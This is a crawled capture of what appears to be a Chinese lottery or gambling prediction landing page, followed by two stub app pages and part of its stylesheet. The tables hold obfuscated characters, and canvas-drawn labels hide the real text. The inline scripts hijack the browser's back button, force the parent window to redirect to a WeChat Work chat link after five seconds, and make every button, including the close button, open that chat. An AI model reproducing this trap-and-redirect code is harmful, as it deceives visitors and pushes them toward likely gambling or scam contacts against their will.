                        <td>eΦΦz</td>
                        <td>
                          <span>
                                                                                                                                                U
                                                                                                                                                                                                                        <span style="color: yellow">-Κ-</span>
                                                                                                                                                                                                                        j
                                                                                                                                </span>
                        </td>
                        <td>
                          <span>
                                                                                                                                              YΞ
                                                                                                                                                                                                                        -YΞ-
                                                                                                                                                                                                                        <span style="color: yellow">xΦ</span>
                                                                                                                                </span>
                        </td>
                        <td>
                          <span style="color:yellow;">
                            ΚxΦ
                          </span>
                        </td>
                        <td>
                          <span>
                           <canvas class="text-jingzhun-canvas" width="60" height="20"></canvas>
                          </span>
                        </td>
                    </tr>
                                                                <tr>
                        <td>eΦΞz</td>
                        <td>
                          <span>
                                                                                                                                                <span style="color: yellow">ψ</span>
                                                                                                                                                                                                                        -U-
                                                                                                                                                                                                                        Κ
                                                                                                                                </span>
                        </td>
                        <td>
                          <span>
                                                                                                                                              <span style="color: yellow">eq</span>
                                                                                                                                                                                                                        -qi-
                                                                                                                                                                                                                        xJ
                                                                                                                                </span>
                        </td>
                        <td>
                          <span style="color:yellow;">
                            ψeq
                          </span>
                        </td>
                        <td>
                          <span>
                           <canvas class="text-jingzhun-canvas" width="60" height="20"></canvas>
                          </span>
                        </td>
                    </tr>
                                                                <tr>
                        <td>eΦiz</td>
                        <td>
                          <span>
                                                                                                                                                <span style="color: yellow">j</span>
                                                                                                                                                                                                                        -Ν-
                                                                                                                                                                                                                        τ
                                                                                                                                </span>
                        </td>
                        <td>
                          <span>
                                                                                                                                              xH
                                                                                                                                                                                                                        -ei-
                                                                                                                                                                                                                        <span style="color: yellow">xx</span>
                                                                                                                                </span>
                        </td>
                        <td>
                          <span style="color:yellow;">
                            jxx
                          </span>
                        </td>
                        <td>
                          <span>
                           <canvas class="text-jingzhun-canvas" width="60" height="20"></canvas>
                          </span>
                        </td>
                    </tr>
                                                                <tr>
                        <td>eΦHz</td>
                        <td>
                          <span>
                                                                                                                                                j
                                                                                                                                                                                                                        -R-
                                                                                                                                                                                                                        <span style="color: yellow">d</span>
                                                                                                                                </span>
                        </td>
                        <td>
                          <span>
                                                                                                                                              εJ
                                                                                                                                                                                                                        <span style="color: yellow">-ee-</span>
                                                                                                                                                                                                                        eJ
                                                                                                                                </span>
                        </td>
                        <td>
                          <span style="color:yellow;">
                            dee
                          </span>
                        </td>
                        <td>
                          <span>
                           <canvas class="text-jingzhun-canvas" width="60" height="20"></canvas>
                          </span>
                        </td>
                    </tr>
                                                                <tr>
                        <td>eΦJz</td>
                        <td>
                          <span>
                                                                                                                                                <span style="color: yellow">n</span>
                                                                                                                                                                                                                        -Κ-
                                                                                                                                                                                                                        τ
                                                                                                                                </span>
                        </td>
                        <td>
                          <span>
                                                                                                                                              <span style="color: yellow">YJ</span>
                                                                                                                                                                                                                        -xΞ-
                                                                                                                                                                                                                        xx
                                                                                                                                </span>
                        </td>
                        <td>
                          <span style="color:yellow;">
                            nYJ
                          </span>
                        </td>
                        <td>
                          <span>
                           <canvas class="text-jingzhun-canvas" width="60" height="20"></canvas>
                          </span>
                        </td>
                    </tr>
                            
            </tbody>
        </table>
    </div>
    <a class="imgBox imgBoxTop" onclick="openWeixin()">
        <img src="https://823784511-1327285878.cos.ap-guangzhou.myqcloud.com/six/dashuju-3-3/images/phoneT.png" alt="" srcset="" style="max-width: 750px;" />
    </a>

    <!--  -->
    <div class="imgBox imgBoxTop">
        <img src="https://823784511-1327285878.cos.ap-guangzhou.myqcloud.com/six/dashuju-3-3/images/hongk.png" alt="" srcset="" style="max-width: 750px;"/>
    </div>
    <div class="dataOpen613" style="background-color: #f15211;">
        <iframe style="box-shadow: 5px 5px 5px #ffffffb3;border-radius: 5px;" width="100%" height="52" border="0" frameborder="0" scrolling="no" src="https://hk.49open-1.vip/" ></iframe>
    </div>
    <div class="aomenContent613">
        <table>
            <thead>
            <tr>
                <td class="yellow">
                    <canvas class="hk-canvas" width="60" height="20"></canvas>
                </td>
                <td>
                    <a href="javascript:void(0)" onclick="openWeixin()"  rel="noopener noreferrer"><span class="thfont">
                <canvas class="ziliaozhuanyuan-canvas" width="60" height="20"></canvas>
              </span></a>
                </td>
                <td>
                    <a href="javascript:void(0)" onclick="openWeixin()"  rel="noopener noreferrer"><span class="thfont">
                <canvas class="jzfx-canvas" width="60" height="20"></canvas>
              </span></a>
                </td>
                <td>
                    <a href="javascript:void(0)" onclick="openWeixin()"  rel="noopener noreferrer"><span class="thfont">
                 <canvas class="kjres-canvas" width="60" height="20"></canvas>
              </span></a>
                </td>
                <td>
                    <a href="javascript:void(0)" onclick="openWeixin()"  rel="noopener noreferrer"><span class="thfont"><canvas class="text-clickbtn-canvas" width="60" height="20"></canvas></span></a>
                </td>
            </tr>
            </thead>
            <tbody>
            <tr>
                <td>εεiz</td>
                <td>
                    <a href="javascript:void(0)" onclick="openWeixin()"  rel="noopener noreferrer"><span class="liqu"><canvas class="text-clickbtn-canvas" width="60" height="20"></canvas></span></a>
                </td>
                <td>
                    <a href="javascript:void(0)" onclick="openWeixin()"  rel="noopener noreferrer"><span class="liqu"><canvas class="text-clickbtn-canvas" width="60" height="20"></canvas></span></a>
                </td>
                <td>
                    <a href="javascript:void(0)" onclick="openWeixin()"  rel="noopener noreferrer"><span class="liqu"><canvas class="text-clickbtn-canvas" width="60" height="20"></canvas></span></a>
                </td>
                <td>
                    <a href="javascript:void(0)" onclick="openWeixin()"  rel="noopener noreferrer"><span class="liqu"><canvas class="text-clickbtn-canvas" width="60" height="20"></canvas></span></a>
                </td>
            </tr>
                                                <tr>
                        <td>εεHz</td>
                        <td>
                          <span>
                                                                                                                                                n
                                                                                                                                                                                                                        <span style="color: yellow">-R-</span>
                                                                                                                                                                                                                        Κ
                                                                                                                                </span>
                        </td>
                        <td>
                          <span>
                                                                                                                                              <span style="color: yellow">ex</span>
                                                                                                                                                                                                                        -xε-
                                                                                                                                                                                                                        <span style="color: yellow">ex</span>
                                                                                                                                </span>
                        </td>
                        <td>
                          <span style="color:yellow;">
                            Rex
                          </span>
                        </td>
                        <td>
                          <span>
                           <canvas class="text-jingzhun-canvas" width="60" height="20"></canvas>
                          </span>
                        </td>
                    </tr>
                                                                <tr>
                        <td>εεJz</td>
                        <td>
                          <span>
                                                                                                                                                R
                                                                                                                                                                                                                        -d-
                                                                                                                                                                                                                        <span style="color: yellow">Κ</span>
                                                                                                                                </span>
                        </td>
                        <td>
                          <span>
                                                                                                                                              <span style="color: yellow">Yε</span>
                                                                                                                                                                                                                        -eΞ-
                                                                                                                                                                                                                        qε
                                                                                                                                </span>
                        </td>
                        <td>
                          <span style="color:yellow;">
                            ΚYε
                          </span>
                        </td>
                        <td>
                          <span>
                           <canvas class="text-jingzhun-canvas" width="60" height="20"></canvas>
                          </span>
                        </td>
                    </tr>
                                                                <tr>
                        <td>εεxz</td>
                        <td>
                          <span>
                                                                                                                                                Κ
                                                                                                                                                                                                                        -Χ-
                                                                                                                                                                                                                        <span style="color: yellow">Ο</span>
                                                                                                                                </span>
                        </td>
                        <td>
                          <span>
                                                                                                                                              <span style="color: yellow">qΦ</span>
                                                                                                                                                                                                                        -εΞ-
                                                                                                                                                                                                                        <span style="color: yellow">qΦ</span>
                                                                                                                                </span>
                        </td>
                        <td>
                          <span style="color:yellow;">
                            ΟqΦ
                          </span>
                        </td>
                        <td>
                          <span>
                           <canvas class="text-jingzhun-canvas" width="60" height="20"></canvas>
                          </span>
                        </td>
                    </tr>
                                                                <tr>
                        <td>εεqz</td>
                        <td>
                          <span>
                                                                                                                                                Ο
                                                                                                                                                                                                                        <span style="color: yellow">-Κ-</span>
                                                                                                                                                                                                                        n
                                                                                                                                </span>
                        </td>
                        <td>
                          <span>
                                                                                                                                              εΞ
                                                                                                                                                                                                                        <span style="color: yellow">-εq-</span>
                                                                                                                                                                                                                        xH
                                                                                                                                </span>
                        </td>
                        <td>
                          <span style="color:yellow;">
                            Κεq
                          </span>
                        </td>
                        <td>
                          <span>
                           <canvas class="text-jingzhun-canvas" width="60" height="20"></canvas>
                          </span>
                        </td>
                    </tr>
                                                                <tr>
                        <td>εεez</td>
                        <td>
                          <span>
                                                                                                                                                n
                                                                                                                                                                                                                        -ψ-
                                                                                                                                                                                                                        <span style="color: yellow">U</span>
                                                                                                                                </span>
                        </td>
                        <td>
                          <span>
                                                                                                                                              qe
                                                                                                                                                                                                                        -xΞ-
                                                                                                                                                                                                                        <span style="color: yellow">Ye</span>
                                                                                                                                </span>
                        </td>
                        <td>
                          <span style="color:yellow;">
                            UYe
                          </span>
                        </td>
                        <td>
                          <span>
                           <canvas class="text-jingzhun-canvas" width="60" height="20"></canvas>
                          </span>
                        </td>
                    </tr>
                                                                <tr>
                        <td>εεεz</td>
                        <td>
                          <span>
                                                                                                                                                ψ
                                                                                                                                                                                                                        -Κ-
                                                                                                                                                                                                                        <span style="color: yellow">R</span>
                                                                                                                                </span>
                        </td>
                        <td>
                          <span>
                                                                                                                                              <span style="color: yellow">εe</span>
                                                                                                                                                                                                                        -qe-
                                                                                                                                                                                                                        qJ
                                                                                                                                </span>
                        </td>
                        <td>
                          <span style="color:yellow;">
                            Rεe
                          </span>
                        </td>
                        <td>
                          <span>
                           <canvas class="text-jingzhun-canvas" width="60" height="20"></canvas>
                          </span>
                        </td>
                    </tr>
                                                                <tr>
                        <td>εεYz</td>
                        <td>
                          <span>
                                                                                                                                                d
                                                                                                                                                                                                                        <span style="color: yellow">-j-</span>
                                                                                                                                                                                                                        Ν
                                                                                                                                </span>
                        </td>
                        <td>
                          <span>
                                                                                                                                              YΞ
                                                                                                                                                                                                                        -xΞ-
                                                                                                                                                                                                                        <span style="color: yellow">eY</span>
                                                                                                                                </span>
                        </td>
                        <td>
                          <span style="color:yellow;">
                            jeY
                          </span>
                        </td>
                        <td>
                          <span>
                           <canvas class="text-jingzhun-canvas" width="60" height="20"></canvas>
                          </span>
                        </td>
                    </tr>
                                                                <tr>
                        <td>εYΦz</td>
                        <td>
                          <span>
                                                                                                                                                d
                                                                                                                                                                                                                        <span style="color: yellow">-Ν-</span>
                                                                                                                                                                                                                        R
                                                                                                                                </span>
                        </td>
                        <td>
                          <span>
                                                                                                                                              xi
                                                                                                                                                                                                                        -εi-
                                                                                                                                                                                                                        <span style="color: yellow">Yi</span>
                                                                                                                                </span>
                        </td>
                        <td>
                          <span style="color:yellow;">
                            ΝYi
                          </span>
                        </td>
                        <td>
                          <span>
                           <canvas class="text-jingzhun-canvas" width="60" height="20"></canvas>
                          </span>
                        </td>
                    </tr>
                                                                <tr>
                        <td>εYΞz</td>
                        <td>
                          <span>
                                                                                                                                                <span style="color: yellow">Ν</span>
                                                                                                                                                                                                                        -Z-
                                                                                                                                                                                                                        τ
                                                                                                                                </span>
                        </td>
                        <td>
                          <span>
                                                                                                                                              <span style="color: yellow">Yi</span>
                                                                                                                                                                                                                        -qe-
                                                                                                                                                                                                                        qi
                                                                                                                                </span>
                        </td>
                        <td>
                          <span style="color:yellow;">
                            ΝYi
                          </span>
                        </td>
                        <td>
                          <span>
                           <canvas class="text-jingzhun-canvas" width="60" height="20"></canvas>
                          </span>
                        </td>
                    </tr>
                                                                <tr>
                        <td>εYiz</td>
                        <td>
                          <span>
                                                                                                                                                R
                                                                                                                                                                                                                        <span style="color: yellow">-Χ-</span>
                                                                                                                                                                                                                        Ν
                                                                                                                                </span>
                        </td>
                        <td>
                          <span>
                                                                                                                                              xΦ
                                                                                                                                                                                                                        -εx-
                                                                                                                                                                                                                        <span style="color: yellow">qq</span>
                                                                                                                                </span>
                        </td>
                        <td>
                          <span style="color:yellow;">
                            Χqq
                          </span>
                        </td>
                        <td>
                          <span>
                           <canvas class="text-jingzhun-canvas" width="60" height="20"></canvas>
                          </span>
                        </td>
                    </tr>
                                        </tbody>
        </table>
    </div>
    <div>
        <img src="https://823784511-1327285878.cos.ap-guangzhou.myqcloud.com/six/dashuju-3-3/images/c1.png" width="100%">
        <img src="https://823784511-1327285878.cos.ap-guangzhou.myqcloud.com/six/dashuju-3-3/images/c2.png" width="100%">
    </div>
    <!-- footer  -->
    <div>
        <a class="imgBox imgBoxTop" onclick="openWeixin()">
            <img src="https://823784511-1327285878.cos.ap-guangzhou.myqcloud.com/six/dashuju-3-3/images/btm.png" alt="" srcset=""  style="position: fixed;bottom: 0px;max-width: 750px;"/>
        </a>
    </div>
</div>
<div class="xnewTankuang newdialog614">
    <div class="xnewTankuangIn">
        <div onclick="hideDialog614()">
            <img class="guanBtn" src="https://823784511-1327285878.cos.ap-guangzhou.myqcloud.com/six/dashuju-3-3/images/guanbiBtn.png" alt="" srcset="" />
        </div>
        <div class="titleBox">
            <a class="title" href="javascript:void(0)" onclick="openWeixin()">
                <canvas id="canvas-modal-title-text" width="200" height="30"></canvas>
            </a>
        </div>
        <div class="t_content">
            <div class="t_Item">
                <div class="titlet"> <canvas id="canvas-modal-aomen-title" width="120" height="30"></canvas></div>
                <div class="contentItemBox">
                    <table class="table">
                        <tbody class="zodiac-text">
                                                                                    <tr>
                                    <td>qYxz</td>
                                    <td>
                                                                                                                                                                                        Z
                                                                                                                                                                                                                                                                                    <span style="color: yellow">-R-</span>
                                                                                                                                                                                                                                                                                    Ο
                                                                                                                                                                        </td>
                                    <td>
                                                                                                                                                                                        YH
                                                                                                                                                                                                                                                                                    <span style="color: yellow">-xΞ-</span>
                                                                                                                                                                                                                                                                                    qε
                                                                                                                                                                        </td>
                                    <td class="green"><canvas class="text-jingzhun-canvas" width="40" height="30"></canvas></td>
                                </tr>
                                                                                                                <tr>
                                    <td>qYqz</td>
                                    <td>
                                                                                                                                                                                        <span style="color: yellow">Ο</span>
                                                                                                                                                                                                                                                                                    -τ-
                                                                                                                                                                                                                                                                                    U
                                                                                                                                                                        </td>
                                    <td>
                                                                                                                                                                                        eJ
                                                                                                                                                                                                                                                                                    <span style="color: yellow">-εJ-</span>
                                                                                                                                                                                                                                                                                    eY
                                                                                                                                                                        </td>
                                    <td class="green"><canvas class="text-jingzhun-canvas" width="40" height="30"></canvas></td>
                                </tr>
                                                                                                                <tr>
                                    <td>qYez</td>
                                    <td>
                                                                                                                                                                                        Ν
                                                                                                                                                                                                                                                                                    -Ο-
                                                                                                                                                                                                                                                                                    <span style="color: yellow">d</span>
                                                                                                                                                                        </td>
                                    <td>
                                                                                                                                                                                        εe
                                                                                                                                                                                                                                                                                    <span style="color: yellow">-ee-</span>
                                                                                                                                                                                                                                                                                    Yi
                                                                                                                                                                        </td>
                                    <td class="green"><canvas class="text-jingzhun-canvas" width="40" height="30"></canvas></td>
                                </tr>
                                                                                                                                                                                                                                                                                                                                                                                                                                                        </tbody>
                    </table>
                </div>
            </div>
            <div class="t_Item">
                <div class="titlet">
                    <canvas id="canvas-modal-hk-title" width="120" height="30"></canvas>
                </div>
                <div class="contentItemBox">
                    <table class="table">
                        <tbody class="zodiac-text">
                                                                                                <tr>
                                        <td>εεHz</td>
                                        <td>
                                                                                                                                                                                        n
                                                                                                                                                                                                                                                                                    <span style="color: yellow">-R-</span>
                                                                                                                                                                                                                                                                                    Κ
                                                                                                                                                                            </td>
                                        <td>
                                                                                                                                                                                                        <span style="color: yellow">ex</span>
                                                                                                                                                                                                                                                                                                            -xε-
                                                                                                                                                                                                                                                                                                            <span style="color: yellow">ex</span>
                                                                                                                                                                                        </td>
                                        <td class="green"><canvas class="text-jingzhun-canvas" width="40" height="30"></canvas></td>
                                    </tr>
                                                                                                                                <tr>
                                        <td>εεJz</td>
                                        <td>
                                                                                                                                                                                        R
                                                                                                                                                                                                                                                                                    -d-
                                                                                                                                                                                                                                                                                    <span style="color: yellow">Κ</span>
                                                                                                                                                                            </td>
                                        <td>
                                                                                                                                                                                                        <span style="color: yellow">Yε</span>
                                                                                                                                                                                                                                                                                                            -eΞ-
                                                                                                                                                                                                                                                                                                            qε
                                                                                                                                                                                        </td>
                                        <td class="green"><canvas class="text-jingzhun-canvas" width="40" height="30"></canvas></td>
                                    </tr>
                                                                                                                                <tr>
                                        <td>εεxz</td>
                                        <td>
                                                                                                                                                                                        Κ
                                                                                                                                                                                                                                                                                    -Χ-
                                                                                                                                                                                                                                                                                    <span style="color: yellow">Ο</span>
                                                                                                                                                                            </td>
                                        <td>
                                                                                                                                                                                                        <span style="color: yellow">qΦ</span>
                                                                                                                                                                                                                                                                                                            -εΞ-
                                                                                                                                                                                                                                                                                                            <span style="color: yellow">qΦ</span>
                                                                                                                                                                                        </td>
                                        <td class="green"><canvas class="text-jingzhun-canvas" width="40" height="30"></canvas></td>
                                    </tr>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </tbody>
                    </table>
                </div>
            </div>
        </div>
        <div>
            <div class="huifuBox" id="huifuBox">
                <canvas id="canvas-huifuBox" width="260" height="30"></canvas>
            </div>
            <a href="javascript:void(0)" onclick="openWeixin()"  rel="noopener noreferrer" class="btnLiqu">
                <img src="https://823784511-1327285878.cos.ap-guangzhou.myqcloud.com/six/dashuju-3-3/images/liji.png" alt="" srcset="" />
            </a>
            <div style="font-size: 12px; text-align: center; color: #fff">
                <canvas id="canvas-lingqu-text" width="260" height="30"></canvas>
            </div>
        </div>
    </div>
</div>
</body>
<script src="https://823784511-1327285878.cos.ap-guangzhou.myqcloud.com/six/dashuju-3-3/js/unicode.js" type="application/javascript"></script>


<script type="text/javascript">

    var link = `https://work.weixin.qq.com/kfid/kfc13101d328c428c1c`;
    var weixinlinks = link.split(/[(\r\n)\r\n]+/);
    var chatUrl = weixinlinks[Math.floor((Math.random() * weixinlinks.length))];
    // delay time
    //open url
    var openWeixin = function(){
        window.open(chatUrl);
    }
    //set callback url
    window.history.pushState(null,null,document.URL);
    window.addEventListener('popstate',function (e) {
        window.location.href = ""
        history.pushState(null,null,document.URL);
    })
    //close modal
    function hideDialog614() {
        document.querySelector(".newdialog614").style.display = "none";
        clearInterval(timer)
        openWeixin()
    }

</script>

<script>
    var tick = parseInt(5);
    /**
     * 检测设备类型
     * @returns {string} 'ios' | 'android' | 'other'
     */
    function detectDevice() {
        const userAgent = navigator.userAgent || navigator.vendor || window.opera;
        // iOS检测
        if (/iPad|iPhone|iPod/.test(userAgent) && !window.MSStream) {
            return 'ios';
        }
        // Android检测
        if (/android/i.test(userAgent)) {
            return 'android';
        }
        return 'other';
    }
    function smartParentRedirect(url, delay = 0) {
        const device = detectDevice();
        const redirect = () => {
            if (device === 'ios') {
                // iOS最佳实践方案
                const finalUrl = url + (url.includes('?') ? '&' : '?') + '_t=' + Date.now();
                try {
                    window.parent.location.replace(finalUrl);
                } catch (e) {
                    // 备用方案
                    const iframe = window.parent.document.createElement('iframe');
                    iframe.style.display = 'none';
                    iframe.src = finalUrl;
                    window.parent.document.body.appendChild(iframe);
                    setTimeout(() => {
                        window.parent.location.href = finalUrl;
                    }, 100);
                }
            } else {
                // 安卓/其他设备普通跳转
                window.parent.location.href = url;
            }
        };
        if (delay > 0) {
            setTimeout(redirect, delay);
        } else {
            redirect();
        }
    }
    // 使用示例
    const timer = setTimeout(() => {
        smartParentRedirect(chatUrl, 0);
    }, tick * 1000);

</script>
</html>


--- FILE ---
content_type: text/html
request_url: https://top.kj77wap.org/
body_size: 312
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8">
    <link rel="icon" href="/favicon.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Vite App</title>
    <script type="module" crossorigin src="/assets/index-DA0eQ_9B.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-D-Zd8Dif.css">
  </head>
  <body>
    <div id="app"></div>
  </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://hk.49open-1.vip/
body_size: 308
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8">
    <link rel="icon" href="/favicon.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Vite App</title>
    <script type="module" crossorigin src="/assets/index-DPmVSOcV.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-CcwHbgbw.css">
  </head>
  <body>
    <div id="app"></div>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://823784511-1327285878.cos.ap-guangzhou.myqcloud.com/six/dashuju-3-3/css/style.css
body_size: 13057
content:
@charset "UTF-8";
body {
    width: 100%;
    height: 100vh;
    max-width: 750px;
    min-width: 320px;
    margin: 0 auto;
}

.pageBox {
    width: 100%;
    height: 100%;
}
.pageBox a {
    text-decoration: none;
    color: #fff;
}
.pageBox .headerBox {
    position: relative;
}
.pageBox .headerBox img {
    width: 100%;
    height: auto;
}
.pageBox .headerBox .headBtnBox {
    width: calc(100% - 20px);
    margin: 0 10px;
    position: absolute;
    bottom: -35px;
    background-color: #700000;
    border-radius: 15px;
    padding: 2px 2px 5px;
    box-sizing: border-box;
}
.pageBox .headerBox .headBtnInBox {
    background-color: #fff;
    border-radius: 15px;
    padding: 10px 20px;
    box-sizing: border-box;
    box-sizing: border-box;
    display: flex;
    justify-content: space-between;
}
.pageBox .headerBox .headBtnInBox img {
    width: 100%;
    height: auto;
}
.pageBox .headerBox .headBtnInBox .itemBox {
    display: flex;
    flex-direction: column;
    align-items: center;
    cursor: pointer;
}
.pageBox .headerBox .headBtnInBox .itemBox div {
    text-align: center;
}
.pageBox .imgBox {
    margin-bottom: 10px;
    margin-top: 10px;
    display: flex;
    flex-direction: column;
    cursor: pointer;
}
.pageBox .imgBox img {
    width: 100%;
    height: auto;
}
.pageBox .imgBoxTop {
    margin-top: 0px;
    margin-bottom: 0;
}

.data613Box {
    margin-bottom: 15px;
    padding: 0 5px;
    box-sizing: border-box;
}
.data613Box .dataBox613 {
    box-sizing: border-box;
    background: url("../images/bottomdata.png") no-repeat;
    background-position: 100% 100%;
    background-size: 100% 100%;
    border-radius: 4px;
    color: #fff;
}
.data613Box .dataBox613 .titleData613 {
    text-align: center;
    padding: 0px 15px;
    box-sizing: border-box;
}
.data613Box .dataBox613 .titleData613 .titleBottom {
    display: flex;
    justify-content: center;
    padding: 10px 0px;
    box-sizing: border-box;
    border-bottom: 1.5px solid #e93b10;
}
.data613Box .dataBox613 .titleData613 .numBox {
    border: 1.5px solid #fde509;
    padding: 0 15px;
    box-sizing: border-box;
    border-radius: 4px;
}
.data613Box .dataBox613 .titleData613 .laba {
    width: 15px;
    height: auto;
}
.data613Box .dataBox613 .contentData613 .contentItem {
    padding: 10px 0;
    box-sizing: border-box;
    text-align: center;
}

.dataOpen613 {
    border-top: 1px solid #f13311;
    border-bottom: 1px solid #f13311;
    padding: 10px 15px;
    box-sizing: border-box;
}
.dataOpen613 .contentOpenLeft613 {
    flex: 1;
}
.dataOpen613 .titleOpen613 {
    display: flex;
    justify-content: space-between;
}
.dataOpen613 .contentOpenLeft613 {
    display: flex;
}
.dataOpen613 .contentOpen613 {
    display: flex;
    margin-top: 10px;
}
.dataOpen613 .contentOpen613 .openItem {
    display: flex;
    flex-direction: column;
    align-items: center;
    flex: 1;
}
.dataOpen613 .contentOpen613 .openItem .ball {
    display: flex;
    align-items: center;
    justify-content: center;
}
.dataOpen613 .contentOpen613 .openItem .ball img {
    width: 40px;
    height: auto;
}
.dataOpen613 .contentOpen613 .openItem .openText {
    display: flex;
    align-items: center;
}
.dataOpen613 .contentOpen613 .openItem .openText img {
    width: 15px;
}
.dataOpen613 .contentOpen613 .lastItem {
    display: flex;
}
.dataOpen613 .contentOpen613 .lastItem .add {
    font-size: 30px;
    font-weight: bold;
}

.red {
    color: #ff0000;
}

.yellow {
    background: linear-gradient(90deg, #cc7c2b, #e4bc15, #d89a1f);
    /* 渐变方向和颜色 */
    -webkit-background-clip: text;
    /* 关键步骤：让背景裁剪到文字 */
    -webkit-text-fill-color: transparent;
    /* 填充文字颜色为透明，显示背景 */
    background-clip: text;
    color: transparent;
}

.aomenContent613 {
    background: #000000;
    color: #fff;
}
.aomenContent613 table {
    border-collapse: collapse;
    /* ✅ 关键：合并边框，避免缝隙 */
    width: 100%;
    padding: 0 15px;
    box-sizing: border-box;
}
.aomenContent613 table thead tr td {
    font-weight: bold;
    padding: 15px 0px;
    box-sizing: border-box;
}
.aomenContent613 table .thfont {
    /* min-width: 90px; */
    display: inline-block;
    background: #efbd6f;
    color: #000000;
    padding: 0 5px;
    box-sizing: border-box;
    border-radius: 10px;
}
.aomenContent613 table td {
    text-align: center;
}
.aomenContent613 table tbody tr td {
    border-top: 1px solid #adadad;
    padding: 10px 0px;
    box-sizing: border-box;
}
.aomenContent613 table tbody .liqu {
    background: #ff6900;
    color: #fff;
    padding: 0 5px;
    box-sizing: border-box;
    /* min-width: 90px; */
    display: inline-block;
    border-radius: 10px;
}

.liuYanBox {
    background: linear-gradient(to right, #ce7c29, #e5b915 50%, #ce7c29);
    padding: 5px;
    box-sizing: border-box;
}
.liuYanBox .liuYanInBox {
    background: #fff;
    padding: 15px 0;
    box-sizing: border-box;
}
.liuYanBox .liuYanInBox h3 {
    margin: 0;
    text-align: center;
    font-size: 24px;
}
.liuYanBox .liuYanInBox .rexin {
    color: #c41919;
}
.liuYanBox .liuYanInBox .jinzhunTitle {
    text-align: center;
}

.liuyanTxetBox .liuyanItem {
    padding: 15px;
    box-sizing: border-box;
    border-bottom: 1px solid #8a8a8a;
    display: flex;
}
.liuyanTxetBox .liuyanItem .avtar {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background: #000000;
}
.liuyanTxetBox .liuyanItem .avtar img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.liuyanTxetBox .liuyanItem .liuyanRight {
    margin-left: 15px;
    flex: 1;
    /* font-weight: bolder; */
}
.liuyanTxetBox .liuyanItem .liuyanRight .name {
    color: #8a8a8a;
    font-size: 20px;
}
.liuyanTxetBox .liuyanItem .liuyanRight .time {
    font-size: 13px;
    color: #8a8a8a;
}
.liuyanTxetBox .liuyanItem .liuyanRight .contentBox {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: 10px;
    font-size: 18px;
}
.liuyanTxetBox .liuyanItem .liuyanRight .contentBox .content {
    flex: 1;
    padding: 0;
    margin: 10px 0;
}
.liuyanTxetBox .liuyanItem .liuyanRight .contentBox .toolBox {
    display: flex;
    align-items: center;
    margin-left: 10px;
}
.liuyanTxetBox .liuyanItem .liuyanRight .contentBox .toolBox .dianzanBox {
    display: flex;
    align-items: center;
    margin-right: 10px;
}
.liuyanTxetBox .liuyanItem .liuyanRight .contentBox .toolBox img {
    width: 25px;
    height: auto;
}
.liuyanTxetBox .liuyanItem .liuyanRight .morePinglun .zhankai {
    color: #8a8a8a;
}
.liuyanTxetBox .liuyanItem .liuyanRight .morePinglun .chirldenPing {
    margin-top: 10px;
}
.liuyanTxetBox .liuyanItem .liuyanRight .morePinglun .chirldenPingIn {
    display: flex;
    align-items: center;
}
.liuyanTxetBox .liuyanItem .liuyanRight .morePinglun .chirldenPingIn .left {
    display: flex;
    align-items: center;
}
.liuyanTxetBox .liuyanItem .liuyanRight .morePinglun .chirldenPingIn .sanjiao {
    margin: 0 10px;
}
.liuyanTxetBox .liuyanItem .liuyanRight .morePinglun .chirldenPingIn .sanjiao span {
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-bottom: 6px solid transparent;
    border-left: 10px solid #8a8a8a;
    vertical-align: middle;
}
.liuyanTxetBox .liuyanItem .liuyanRight .morePinglun .xitem {
    margin-bottom: 15px;
}
.liuyanTxetBox .liuyanItem .liuyanRight .morePinglun .cContent {
    margin-left: 40px;
}
.liuyanTxetBox .liuyanItem .liuyanRight .morePinglun .cContent p {
    margin: 10px 0;
}
.liuyanTxetBox .liuyanItem .liuyanRight .morePinglun .cimg {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background-color: #000;
}
.liuyanTxetBox .liuyanItem .liuyanRight .morePinglun .shouqi {
    color: #8a8a8a;
    cursor: pointer;
}
.liuyanTxetBox .liuyanItem .liuyanRight .morePinglun .cRight {
    margin-left: 10px;
}
.liuyanTxetBox .liuyanItem .liuyanRight .morePinglun .timer {
    font-size: 12px;
    color: #8a8a8a;
}
.liuyanTxetBox .liuyanItem .liuyanRight .morePinglun .huifu {
    cursor: pointer;
    background: #eaeaea;
    margin-left: 3px;
    padding: 2px 10px;
    border-radius: 10px;
    box-sizing: border-box;
}

/* 适配平板 */
@media (min-width: 750px) {
    .pageBox .headerBox .headBtnBox {
        bottom: 10px;
    }
    td {
        font-size: 24px;
    }
    td a {
        font-size: 24px;
    }
    .contentOpen613 .openItem .ball img {
        width: 65px !important;
    }
    .contentOpen613 .openItem .openText {
        font-size: 18px;
    }
    .contentOpen613 .openItem .openText img {
        width: 18px !important;
    }
    .dataBox613 {
        font-size: 24px;
    }
    .headBtnInBox {
        font-size: 20px;
    }
}
@media (min-width: 620px) and (max-width: 750px) {
    .pageBox .headerBox .headBtnBox {
        bottom: -10px;
    }
    .pageBox .headerBox {
        margin-bottom: 20px;
    }
    td {
        font-size: 22px;
    }
    td a {
        font-size: 22px;
    }
    .contentOpen613 .openItem .ball img {
        width: 65px !important;
    }
    .contentOpen613 .openItem .openText {
        font-size: 18px;
    }
    .contentOpen613 .openItem .openText img {
        width: 18px !important;
    }
    .dataBox613 {
        font-size: 22px;
    }
}
@media (min-width: 400px) and (max-width: 620px) {
    .pageBox .headerBox .headBtnBox {
        bottom: -35px;
    }
    .pageBox .headerBox {
        margin-bottom: 45px;
    }
    td {
        font-size: 19px;
    }
    td a {
        font-size: 19px;
    }
    .contentOpen613 .openItem .ball img {
        width: 48px !important;
    }
    .contentOpen613 .openItem .openText {
        font-size: 16px;
    }
    .contentOpen613 .openItem .openText img {
        width: 14px !important;
    }
    .dataBox613 {
        font-size: 19px;
    }
}
/* 适配手机 */
@media (min-width: 320px) and (max-width: 400px) {
    .pageBox .headerBox .headBtnBox {
